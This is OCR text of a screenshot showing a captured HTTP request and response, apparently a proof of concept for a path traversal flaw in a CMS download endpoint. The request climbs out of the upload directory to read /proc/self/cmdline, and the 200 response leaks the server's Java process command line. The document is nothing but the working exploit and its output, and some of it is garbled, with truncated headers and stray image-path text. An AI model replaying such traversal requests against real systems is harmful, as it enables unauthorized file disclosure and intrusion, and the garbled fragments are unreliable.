 Request
Pretty Raw \n Actions
1 GET /cmsArticlesController/showOrDownByurl.do?dbPath=
upload/../../../../../../../../proc/self/cmdline&down=1 HTTP/2
2 Host
3 Coo
;
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Mon, 30 May 2022 09:00:41 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Disposition: attachment;filename=cmdline
6
7 java-jar/home/wwwroot /apps/tomcat/web/sdweb.jar